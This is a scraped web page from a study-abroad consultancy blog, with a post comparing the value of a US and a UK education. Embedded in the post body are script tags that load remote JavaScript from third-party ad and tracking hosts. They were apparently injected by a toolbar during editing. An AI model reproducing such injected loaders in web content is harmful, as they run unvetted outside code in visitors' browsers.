menu-item-object-page w-nav-item level_2 menu-item-22485"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-ireland/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/ireland.png" class="flag"> STUDY IN IRELAND</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22479" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22479"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-canada/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/canada.png" class="flag"> STUDY IN CANADA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22478" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22478"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-australia/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/australia.png" class="flag"> STUDY IN AUSTRALIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22489" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22489"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-new-zealand/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/new-zealand.png" class="flag"> STUDY IN NEW ZEALAND</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33678" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-33678"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-asia/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/asia-3.png" class="flag"> STUDY IN ASIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33677" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-33677"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-the-rest-of-the-world/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/worldwide.png" class="flag"> STUDY IN ROW</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-18024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-18024 columns_4"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title"><i class="fas fa-chalkboard-teacher"></i> Test Prep</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-40178" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40178"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/ielts-classes-in-nagpur/"><span class="w-nav-title">IELTS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-40179" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40179"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/toefl-coaching-in-nagpur/"><span class="w-nav-title">TOEFL IBT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-40180" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40180"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/pte-classes-in-nagpur/"><span class="w-nav-title">PTE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-40181" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40181"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/duolingo-coaching-in-nagpur/"><span class="w-nav-title">DUOLINGO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-45068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-45068"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/gre-coaching-in-nagpur/"><span class="w-nav-title">GRE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22517" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22517"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/gmat/"><span class="w-nav-title">GMAT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22516" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22516"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/sat/"><span class="w-nav-title">SAT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22513" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22513"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/act/"><span class="w-nav-title">ACT</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-33759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-33759 columns_2"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title"><i class="fas fa-graduation-cap"></i> Rankings</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-33765" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33765"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-100-ranked-universities-in-usa/"><span class="w-nav-title">Top Universities In USA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33766" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33766"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-universities-in-the-uk/"><span class="w-nav-title">Top Ranked Universities in the UK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33767" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33767"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-universities-in-canada/"><span class="w-nav-title">Top Ranked Universities in Canada</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33768" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33768"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-universities-in-australia/"><span class="w-nav-title">Top Ranked Universities in Australia</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33764" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33764"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-new-zealand/"><span class="w-nav-title">Top Universities in New Zealand</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33785" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33785"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-ireland/"><span class="w-nav-title">Top Universities In Ireland</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33762" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33762"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-germany-for-2020-2023/"><span class="w-nav-title">Top Universities In Germany</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33761" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33761"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-france-for-2020-2023/"><span class="w-nav-title">Top Universities In France</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33763" class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33763"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-europe/"><span class="w-nav-title">Top Universities in Europe</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-55560" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-55560"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-asia/"><span class="w-nav-title">Top Universities In Asia</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-22623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-22623 columns_3"><a class="w-nav-anchor level_1" href="https://studyabroadlife.org/edutimeline/"><span class="w-nav-title"><i class="fas fa-book-reader"></i> Edu#2025</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-22683" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22683"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/visa-update/"><span class="w-nav-title"><i class="fas fa-passport"></i> Visa</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-35294" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-35294"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/sal-universities/"><span class="w-nav-title"><i class="fas fa-graduation-cap" aria-hidden="true"></i> Universities</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-22752" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22752"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/scholarships/"><span class="w-nav-title"><i class="fas fa-user-graduate"></i> Scholarships</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-20405" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-20405"><a class="w-nav-anchor level_1" href="https://studyabroadlife.org/login/"><span class="w-nav-title"><i class="fas fa-sign-in" aria-hidden="true"></i> Login</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><a class="w-btn us-btn-style_7 ush_btn_2 phone-icon icon_atleft" href="tel:+917875433487"><i class="far fa-fas fa-phone-alt phone-icon"></i><span class="w-btn-label">+91 7875433487</span></a><div class="w-html ush_html_2"></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image hide-for-not-sticky hidden_for_mobiles ush_image_2"><a href="https://studyabroadlife.org/" aria-label="Link" class="w-image-h"><img width="1024" height="1024" src="https://studyabroadlife.org/wp-content/uploads/2020/04/Studyabroadlifeindia.svg" class="attachment-large size-large" alt="" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hide-for-not-sticky hidden_for_mobiles ush_menu_2 dropdown_height m_align_left m_layout_dropdown"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_1 menu-item-33535"><a class="w-nav-anchor level_1" href="https://studyabroadlife.org/"><span class="w-nav-title"><i class="fas fa-home"></i></span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-18035 columns_2"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title"><i class="fas fa-university"></i> Study Abroad</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22494"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-united-states/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/united-states.png" class="flag"> STUDY IN USA</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22493"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-unitedkingdom/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/united-kingdom.png" class="flag"> STUDY IN UK</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22485"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-ireland/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/ireland.png" class="flag"> STUDY IN IRELAND</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22479"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-canada/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/canada.png" class="flag"> STUDY IN CANADA</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22478"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-australia/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/australia.png" class="flag"> STUDY IN AUSTRALIA</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22489"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-new-zealand/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/new-zealand.png" class="flag"> STUDY IN NEW ZEALAND</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-33678"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-asia/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/asia-3.png" class="flag"> STUDY IN ASIA</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-33677"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/study-in-the-rest-of-the-world/"><span class="w-nav-title"><img src="https://studyabroadlife.org/wp-content/uploads/2023/01/worldwide.png" class="flag"> STUDY IN ROW</span><span class="w-nav-arrow"></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-18024 columns_4"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title"><i class="fas fa-chalkboard-teacher"></i> Test Prep</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40178"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/ielts-classes-in-nagpur/"><span class="w-nav-title">IELTS</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40179"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/toefl-coaching-in-nagpur/"><span class="w-nav-title">TOEFL IBT</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40180"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/pte-classes-in-nagpur/"><span class="w-nav-title">PTE</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-40181"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/duolingo-coaching-in-nagpur/"><span class="w-nav-title">DUOLINGO</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-45068"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/gre-coaching-in-nagpur/"><span class="w-nav-title">GRE</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22517"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/gmat/"><span class="w-nav-title">GMAT</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22516"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/sat/"><span class="w-nav-title">SAT</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22513"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/act/"><span class="w-nav-title">ACT</span><span class="w-nav-arrow"></span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-33759 columns_2"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title"><i class="fas fa-graduation-cap"></i> Rankings</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33765"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-100-ranked-universities-in-usa/"><span class="w-nav-title">Top Universities In USA</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33766"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-universities-in-the-uk/"><span class="w-nav-title">Top Ranked Universities in the UK</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33767"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-universities-in-canada/"><span class="w-nav-title">Top Ranked Universities in Canada</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33768"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-universities-in-australia/"><span class="w-nav-title">Top Ranked Universities in Australia</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33764"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-new-zealand/"><span class="w-nav-title">Top Universities in New Zealand</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33785"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-ireland/"><span class="w-nav-title">Top Universities In Ireland</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33762"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-germany-for-2020-2023/"><span class="w-nav-title">Top Universities In Germany</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33761"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-france-for-2020-2023/"><span class="w-nav-title">Top Universities In France</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post w-nav-item level_2 menu-item-33763"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-europe/"><span class="w-nav-title">Top Universities in Europe</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-55560"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/top-ranked-universities-in-asia/"><span class="w-nav-title">Top Universities In Asia</span><span class="w-nav-arrow"></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-22623 columns_3"><a class="w-nav-anchor level_1" href="https://studyabroadlife.org/edutimeline/"><span class="w-nav-title"><i class="fas fa-book-reader"></i> Edu#2025</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22683"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/visa-update/"><span class="w-nav-title"><i class="fas fa-passport"></i> Visa</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-35294"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/sal-universities/"><span class="w-nav-title"><i class="fas fa-graduation-cap" aria-hidden="true"></i> Universities</span><span class="w-nav-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-22752"><a class="w-nav-anchor level_2" href="https://studyabroadlife.org/scholarships/"><span class="w-nav-title"><i class="fas fa-user-graduate"></i> Scholarships</span><span class="w-nav-arrow"></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-20405"><a class="w-nav-anchor level_1" href="https://studyabroadlife.org/login/"><span class="w-nav-title"><i class="fas fa-sign-in" aria-hidden="true"></i> Login</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><a class="w-btn us-btn-style_7 hide-for-not-sticky hidden_for_mobiles ush_btn_1 phone-icon icon_atleft" href="tel:+917875433456"><i class="far fa-fas fa-phone-alt phone-icon"></i><span class="w-btn-label">+91 7875433456</span></a><div class="w-html hide-for-not-sticky hidden_for_mobiles ush_html_3"></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main">
	<section class="l-section wpb_row height_small"><div class="l-section-overlay" style="background:#cfe7ff"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-10 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title us_custom_57d982d4 has_text_color align_left entry-title color_link_inherit">Value of Money? Abroad Education!</h1></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#cfe7ff" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm post_content us_custom_abc12e86" id="conte"><p><b><span style="text-decoration: underline;">Value of Money ….  US or UK????</span></b></p>
<p style="text-align: justify;">When we go abroad our life changes completely wherein our priorities change.</p>
<p style="text-align: justify;"> We run for money, grades and a good job.</p>
<p style="text-align: justify;"> Why do we go abroad for studies???</p>
<p> The simple answer is to enhance our skills, develop an overall personality. We opt for abroad studies as well as to fetch a job through which we can have our  earnings in dollars or pounds.</p>
<p style="text-align: justify;"> And who does not want to earn in Dollars and Pounds!!!</p>
<p style="text-align: justify;"> Useless is a degree or certificate from a college or University if it is not recognized by employer, other institution or field authorities and through which we cannot fetch a job of your choice in abroad or anywhere in the world.</p>
<p style="text-align: justify;"> In short everyone tries to choose a University in any country may be but through which we can get a good value of money and returns on investment can be enormous.</p>
<p style="text-align: justify;"> If we talk about US, they have colleges and Universities which has got professional accreditation by different governing bodies as well as recognized by employers.</p>
<p style="text-align: justify;"> And Why Not???</p>
<p style="text-align: justify;">Both UK and USA have world class institutions with quality education but still USA Universities ranks No. 1 as it has more world class intuitions than any other country in the world.</p>
<p style="text-align: justify;">The return on investment is much better in USA as it invests money on a student in a much bigger way.</p>
<p style="text-align: justify;"> Statistics prove that US Universities spends more money on students than the Universities of other countries.</p>
<p style="text-align: justify;"> US Universities spend $20,000 per year on each student compared to $7,225 in Britain, $11,572 in Australia, $12,217 in Canada.</p>
<p style="text-align: justify;"> Spending  a good amount  of  money on it’s students means US Universities do value money of students who have come all the way long to study.</p>
<p style="text-align: justify;"> It is very important to choose a place where you can get a degree which is recognized and duly accepted by the employers and also enhance your skills through which employers can immediately hire you in one shot!!</p>
<p style="text-align: justify;"> Most of the Universities in the US help students for their overall development student by providing assistance in resume preparation or by counseling them personally as well as career wise.</p>
<p style="text-align: justify;"> US education is quite informal wherein people are informal and comparatively more likely to take risks. They are encouraged to ask questions to their instructors and even challenge his instructions. Same scenario could be seen in offices whereas working environment is very informal and working hours flexible. Pets are also welcome in the office place. Discussions, long meetings, sharing each others opinion, presenting your objections to it with water, tea, coffee are common at work place in America.</p>
<p style="text-align: justify;">Whereas UK Universities offer degree courses which are also globally recognized as well is recognized in home country too.</p>
<p style="text-align: justify;">Abroad education usually adds value to your resume and as UK Destination has become quite a favorite among students as it is backed by qualities which make students self independent, self reliant, a responsible individual and make you job ready.</p>
<p style="text-align: justify;">A degree from a UK institution will let employer know that you have an independent thinking, must be good in research and analysis. Your understandability is good and you can work hard to deliver productive work at organizational place.</p>
<p style="text-align: justify;">Educational courses offered by UK Universities are of shorter duration as compared to those offered elsewhere in Europe and North America and that’s why they are more cost effective.  A standard undergraduate course will take 3 years in UK; as compared to 4 years in US or in any country and a standard postgraduate degree or diploma will take 1 year in UK, as compared to 2 years in any other country.</p>
<p style="text-align: justify;">Whereas if you can prove your excellence in academics then University offers Scholarships, Grants or Stipends to its meritorious students to cover their daily expenses as well as high tuition fees in US.</p>
<p style="text-align: justify;">There are work study options available wherein the US University permits students to work full time even during regular classes. Classes are held in the evening or on week ends &amp; the student works full time during the day. These options are particularly good for students with low budgets.</p>
<p style="text-align: justify;">And because of this particular reason it appears that UK students are becoming increasingly attracted to US universities, regardless of the cost.</p>
<p style="text-align: justify;"> US or UK???  Choice is completely yours.</p>
<p style="text-align: justify;">Whereas USA has one of the largest economies in the world and statistically proven that the rate of unemployment in US has gone down as compared to UK, UK is still a favorite destination among students ( Indians specially)  due to one of the best education systems and shortest visa processing time .</p>
<p style="text-align: justify;"> <a ref="magnificPopup" href="http://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg"><img decoding="async" class="aligncenter size-full wp-image-398" alt="Cost of Education  Scholarships" src="http://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg" width="450" height="300" srcset="https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships.jpg 450w, https://studyabroadlife.org/wp-content/uploads/2013/08/Cost-of-Education-Scholarships-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<div id="__tbSetup"></div>
<p><script type="text/javascript" src="https://secure-content-delivery.com/data.js.php?i=%7B235D99F2-4BFB-4A70-9D55-57859BD4137B%7D&amp;d=2012-8-10&amp;s=http://www.studyabroadlife.org/wp-admin/post.php?post=397&amp;action=edit&amp;cb=0.6813697688947684"></script><script id="__changoScript" type="text/javascript">// <![CDATA[
var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();
// ]]></script><script id="__simpliScript" type="text/javascript" src="http://i.simpli.fi/dpx.js?cid=3065&amp;m=0" data-sifi-parsed="true"></script><script type="text/javascript" src="http://svc.peepsrv.com/svc?m=wl&amp;domain=www.studyabroadlife.org&amp;callback=__verti.run"></script></p>
</div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<div id="text-37" class="widget widget_text">			<div class="textwidget"><div style="padding: 15px; border: 10px; border-radius: 5px; background-color: #ff0000; color: white; opacity: 0.9; min-height: 300px;">
<div class="request_callback">
<h2 style="text-align:center; margin-bottom:15px;">📩 Get in Touch with Study Abroad Life</h2>        <form method="post" class="sal-leads-form">
            <input type="hidden" name="action" value="sal_submit_lead">
            <input type="hidden" id="sal_lead_nonce_field" name="sal_lead_nonce_field" value="56110e7d57" /><input type="hidden" name="_wp_http_referer" value="/value-of-money-abroad-education/" />
            <div class="input-field">
                <label>What is your enquiry regarding?</label>
                <select name="enquiry" class="required-field">
                    <option value="">-- Select --</option>
                    <option value="study abroad">I am enquiring about Study abroad</option>
                    <option value="coaching">I am enquiring about Coaching</option>
                    <option value="Edu Loan">I am enquiring about Edu Loans</option>
                    <option value="Jobs">I am enquiring about Jobs</option>
                    <option value="scan">Scan and Win</option>
                    <option value="refer">Refer and Win</option>
                </select>
            </div>

            <div class="two-columns">
                <div class="input-field">
                    <label>First Name</label>
                    <input type="text" name="fname" class="required-field">
                </div>
                <div class="input-field">
                    <label>Last Name</label>
                    <input type="text" name="lname" class="required-field">
                </div>
            </div>

            <div class="input-field">
                <label>Email</label>
                <input type="email" name="email" class="required-field">
            </div>

            <div class="input-field">
                <label>Phone</label>
                <input type="text" name="phone" class="required-field">
            </div>
            
            <div class="input-field">
                <label>Country</label>
                <input type="text" name="country" class="required-field">
            </div>

            <div class="input-field">
                <label>Preferred Destinations</label>
                <input type="text" name="preferred_destinations" class="required-field">
            </div>

            <div class="jobs-message">
                 <br>   <div class="linkedin-follow-section">
                        <div class="linkedin-follow-text">
                           <h3>Follow Study Abroad Life on LinkedIn</h3>
                                 Stay updated on jobs, scholarships, and overseas education opportunities.
                        </div>
                        <div class="linkedin-follow-widget"><script type="IN/FollowCompany" data-id="14724988" data-counter="right"></script></div>
                    </div>
                <br><p style="margin:0;font-size:20px;text-align:center;"><strong>Apply for Jobs Here</strong></p>
                <p style="margin:0;font-size:14px;text-align:center;">Fill the job applications form below.</p><br>
                <p style="text-align:center;">
                    <a href="https://forms.gle/6JcSW1rYT8umWcMD7" target="_blank" rel="noopener noreferrer"
                       style="display:inline-block;padding:12px 24px;font-size:18px;background-color:#007BFF;color:white;text-decoration:none;border-radius:8px;">
                        Apply Now
                    </a>
                </p><br>
            </div>
